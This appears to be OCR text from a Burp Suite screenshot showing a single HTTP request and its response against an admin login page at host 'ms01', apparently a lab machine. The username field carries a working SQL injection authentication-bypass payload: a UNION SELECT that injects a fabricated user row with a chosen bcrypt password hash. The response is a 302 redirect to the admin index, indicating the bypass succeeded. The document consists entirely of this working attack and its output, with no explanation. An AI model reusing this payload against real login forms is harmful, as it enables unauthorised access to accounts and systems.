 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: http://ms01:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/login.php HTTP/1.1
2 Host: ms01:81
3 Content-Length: 261
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://ms01:81
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://ms01:81/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=06cjcrkltbe0ep3jdiarmiv3hn
14 Connection: keep-alive
15
16 username=nobodyhavethisusername' UNION SELECT 1 as
id, 'myuser' as username,
'$2y$10$UNm8zqwv6d07rp3zr6iGD.GXNqo/P4qB7fUZB79M3vmp
Q6SidGi.G' as password ,'zzz' as firstname,'zzz' as
lastname,'zzz.php' as photo, '2018-04-30' as
created_on -- &password=test&login=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Nov 2024 03:31:18 GMT
3 Server: Apache/2.4.51 (Win64) PHP/7.4.26
4 X-Powered-By: PHP/7.4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 373 bytes | 1,175 millis